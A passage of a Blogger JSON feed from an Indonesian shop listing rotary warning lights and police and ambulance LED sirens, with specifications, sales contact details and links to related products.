Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html","title":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-585128458225829169"},"published":{"$t":"2024-03-06T18:22:00.000-08:00"},"updated":{"$t":"2024-03-06T18:22:45.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" title=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html\"\u003EJual DS 630a Citra Interlindo Keramik 24kv di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/585128458225829169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html","title":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2402593717635437727"},"published":{"$t":"2023-11-14T22:05:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" title=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHarga 1set sudah termasuk:\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-pw-235-220-vac-raiud-200-meter.html\"\u003EJual Sirine PW 235 220 Vac Radius 200 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-darurat-gempa-bumi-lk-120-manual.html\"\u003EJual Sirine Darurat Gempa Bumi LK 120 Manual\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-bes-bollman-hdi-3.10.html\"\u003EJual Moisture Meter Kayu Bes Bollman HDI-3.10\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2402593717635437727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html","title":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6422295679011219651"},"published":{"$t":"2023-11-02T18:59:00.005-07:00"},"updated":{"$t":"2023-11-02T18:59:36.144-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Britax 6inch 12V - 24V DC"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Britax 6inch 12V - 24V DC , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T085735.242.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Britax 6inch 12V - 24V DC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T085735.242.png\" title=\"Jual Lampu Britax 6inch 12V - 24V DC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu Rotari Britax 12V - 24V DC ukuran 6 Inch 370 SERIES\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Britax 6inch 12V - 24V DC , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/suplier-grounding-24kv-merk-ngk-1set.html\"\u003ESuplier Grounding 24kv Merk NGK 1set \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-eyewash-blue-eagle-402-model-mangkok.html\"\u003EJual Eyewash Blue Eagle 402 Model Mangkok\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/ready-stok-yahagi-jepang-type-283-ori.html\"\u003EReady Stok Yahagi Jepang Type 283 Ori \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6422295679011219651\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-britax-6inch-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6422295679011219651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6422295679011219651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-britax-6inch-12v-24v.html","title":"Jual Lampu Britax 6inch 12V - 24V DC"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T085735.242.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6095542574682262190"},"published":{"$t":"2023-04-28T21:34:00.002-07:00"},"updated":{"$t":"2023-04-28T21:34:20.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzLz-jtwdZacu7CqaxmR-HXm7Jnhi002plt-U-JZPJO1QMQWmgjYZijtWR42g0kSbpymMu1B9Vmg_rjpbOpVWHJ3At55w_J3FKRlHwFQh7TsB0Csbkgmk8SAOXurjYZypWuIL98zGT9TdICFomImR75QGC_4YWNTcI9eZ-auPSBm5UXWwSiZR5-3YoQ\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T113206.249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzLz-jtwdZacu7CqaxmR-HXm7Jnhi002plt-U-JZPJO1QMQWmgjYZijtWR42g0kSbpymMu1B9Vmg_rjpbOpVWHJ3At55w_J3FKRlHwFQh7TsB0Csbkgmk8SAOXurjYZypWuIL98zGT9TdICFomImR75QGC_4YWNTcI9eZ-auPSBm5UXWwSiZR5-3YoQ\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T113206.249.png\" title=\"Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning Light Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VACLampu LED Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-led-biru-100j-di-bandung.html\"\u003EJual Warning Light Rotary LED Biru 100J di Bandung \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html\"\u003EJual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6095542574682262190\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-ltd-5121mj-5-inch-12-24-vdc-220-vac-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6095542574682262190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6095542574682262190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-ltd-5121mj-5-inch-12-24-vdc-220-vac-di-sumatera.html","title":"Jual Rotary LTD-5121MJ 5 INCH 12 24 VDC-220 VAC di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzLz-jtwdZacu7CqaxmR-HXm7Jnhi002plt-U-JZPJO1QMQWmgjYZijtWR42g0kSbpymMu1B9Vmg_rjpbOpVWHJ3At55w_J3FKRlHwFQh7TsB0Csbkgmk8SAOXurjYZypWuIL98zGT9TdICFomImR75QGC_4YWNTcI9eZ-auPSBm5UXWwSiZR5-3YoQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T113206.249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2856390973130474571"},"published":{"$t":"2023-04-28T21:29:00.006-07:00"},"updated":{"$t":"2023-04-28T21:29:48.743-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Warning Light Rotary LED Biru 100J di Bandung "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Warning Light Rotary LED Biru 100J di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw9Aur5aRY2fOBflrcDug2M9R3gsxWWIr5Rsb_dZTignWQD_O522E-9DFdY2zYprqD3KXETrcR2fr5V0oSwnTVJze6Z4l-XLIy__oA1RCs8mLN466rU3j2IKRLN7DGbBw-LJVGUocKvPZX59w8mbOiQw_CfWw0Ez45crhSFU97zDL6dHqbJsfnuq9Jg\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T112825.843.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Warning Light Rotary LED Biru 100J di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw9Aur5aRY2fOBflrcDug2M9R3gsxWWIr5Rsb_dZTignWQD_O522E-9DFdY2zYprqD3KXETrcR2fr5V0oSwnTVJze6Z4l-XLIy__oA1RCs8mLN466rU3j2IKRLN7DGbBw-LJVGUocKvPZX59w8mbOiQw_CfWw0Ez45crhSFU97zDL6dHqbJsfnuq9Jg\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T112825.843.png\" title=\"Jual Warning Light Rotary LED Biru 100J di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nwarning light rotary LED ukuran 4 inch 220 volt .\u003Cbr \/\u003E\nHarga lampu warning light MURAH\u003Cbr \/\u003E\nKualitas warning light BAGUS\u003Cbr \/\u003E\nMerek: TAB\u003Cbr \/\u003E\nTinggi keseluruhan : 140 mm.\u003Cbr \/\u003E\nTegangan : 220V AC.\u003Cbr \/\u003E\nDiameter : 4 Inch.\u003Cbr \/\u003E\nMenggunakan lampu LED sehingga nyala lebih terang\u003Cbr \/\u003E\nMudah dalam pemasangan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku 